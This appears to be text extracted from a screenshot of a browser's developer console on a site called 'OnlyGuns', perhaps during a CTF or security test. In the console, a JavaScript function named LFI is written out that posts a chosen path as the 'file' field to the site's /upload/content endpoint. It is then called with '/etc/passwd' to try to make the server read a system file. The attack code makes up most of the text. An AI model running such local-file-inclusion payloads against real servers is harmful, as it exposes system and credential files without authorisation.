 OnlyGuns
SIG SAUER
TANGO6T
SIG SAUER
0:00 / 1:16
Uploading Video, please wait
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 1
top Filter Default levels 1 Issue: 1
DevTools failed to load source map: Could not load content for chrome-extension://ncennffkjdiamlpmcbajkmaiiiddgioo/js/xl-content.js.map: HTTP error: status code 404,
net::ERR_UNKNOWN_URL_SCHEME
f = async function LFI(inp) {
let fd = new FormData();
fd.append("file", inp);
fd.append("source", "internal");
const ctrl = new AbortController()
try {
displayMDCSnackbar("Uploading Video, please wait", 10000)
let req = await fetch('/upload/content',
{ method: "POST", body: fd, signal: ctrl.signal }).then(resp => resp.json()).then(data => displayMDCSnackbar(data.message, 4000));
setTimeout(function () { location = '' }, 4000);
} catch (e) {
setTimeout(function () { location = '' }, 4000);
displayMDCSnackbar("Upload Failed: " + e, 4000)
}
}
async ƒ LFI(inp) {
let fd = new FormData();
fd.append("file", inp);
fd.append("source", "internal");
const ctrl = new AbortController()
try {
displayMDCSnackbar("Uploading Video,…
f("/etc/passwd")
Promise {<pending>}